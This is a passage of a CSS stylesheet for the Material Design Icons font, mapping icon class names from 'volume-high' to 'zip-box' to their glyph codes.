.mdi-volume-high:before {
	content: "\f5b2";
}
.mdi-volume-low:before {
	content: "\f5b3";
}
.mdi-volume-medium:before {
	content: "\f5b4";
}
.mdi-volume-off:before {
	content: "\f5b5";
}
.mdi-vpn:before {
	content: "\f5b6";
}
.mdi-walk:before {
	content: "\f5b7";
}
.mdi-wallet:before {
	content: "\f5b8";
}
.mdi-wallet-giftcard:before {
	content: "\f5b9";
}
.mdi-wallet-membership:before {
	content: "\f5ba";
}
.mdi-wallet-travel:before {
	content: "\f5bb";
}
.mdi-watch:before {
	content: "\f5bc";
}
.mdi-watch-export:before {
	content: "\f5bd";
}
.mdi-watch-import:before {
	content: "\f5be";
}
.mdi-water:before {
	content: "\f5bf";
}
.mdi-water-off:before {
	content: "\f5c0";
}
.mdi-water-pump:before {
	content: "\f5c1";
}
.mdi-weather-cloudy:before {
	content: "\f5c2";
}
.mdi-weather-fog:before {
	content: "\f5c3";
}
.mdi-weather-hail:before {
	content: "\f5c4";
}
.mdi-weather-lightning:before {
	content: "\f5c5";
}
.mdi-weather-night:before {
	content: "\f5c6";
}
.mdi-weather-partlycloudy:before {
	content: "\f5c7";
}
.mdi-weather-pouring:before {
	content: "\f5c8";
}
.mdi-weather-rainy:before {
	content: "\f5c9";
}
.mdi-weather-snowy:before {
	content: "\f5ca";
}
.mdi-weather-sunny:before {
	content: "\f5cb";
}
.mdi-weather-sunset:before {
	content: "\f5cc";
}
.mdi-weather-sunset-down:before {
	content: "\f5cd";
}
.mdi-weather-sunset-up:before {
	content: "\f5ce";
}
.mdi-weather-windy:before {
	content: "\f5cf";
}
.mdi-weather-windy-variant:before {
	content: "\f5d0";
}
.mdi-web:before {
	content: "\f5d1";
}
.mdi-webcam:before {
	content: "\f5d2";
}
.mdi-weight:before {
	content: "\f5d3";
}
.mdi-weight-kilogram:before {
	content: "\f5d4";
}
.mdi-whatsapp:before {
	content: "\f5d5";
}
.mdi-wheelchair-accessibility:before {
	content: "\f5d6";
}
.mdi-white-balance-auto:before {
	content: "\f5d7";
}
.mdi-white-balance-incandescent:before {
	content: "\f5d8";
}
.mdi-white-balance-irradescent:before {
	content: "\f5d9";
}
.mdi-white-balance-sunny:before {
	content: "\f5da";
}
.mdi-wifi:before {
	content: "\f5db";
}
.mdi-wii:before {
	content: "\f5dc";
}
.mdi-wikipedia:before {
	content: "\f5dd";
}
.mdi-window-close:before {
	content: "\f5de";
}
.mdi-window-closed:before {
	content: "\f5df";
}
.mdi-window-maximize:before {
	content: "\f5e0";
}
.mdi-window-minimize:before {
	content: "\f5e1";
}
.mdi-window-open:before {
	content: "\f5e2";
}
.mdi-window-restore:before {
	content: "\f5e3";
}
.mdi-windows:before {
	content: "\f5e4";
}
.mdi-wordpress:before {
	content: "\f5e5";
}
.mdi-worker:before {
	content: "\f5e6";
}
.mdi-wunderlist:before {
	content: "\f5e7";
}
.mdi-xbox:before {
	content: "\f5e8";
}
.mdi-xbox-controller:before {
	content: "\f5e9";
}
.mdi-xbox-controller-off:before {
	content: "\f5ea";
}
.mdi-xda:before {
	content: "\f5eb";
}
.mdi-xml:before {
	content: "\f5ec";
}
.mdi-yeast:before {
	content: "\f5ed";
}
.mdi-yelp:before {
	content: "\f5ee";
}
.mdi-youtube-play:before {
	content: "\f5ef";
}
.mdi-zip-box:before {
	content: "\f5f0";
}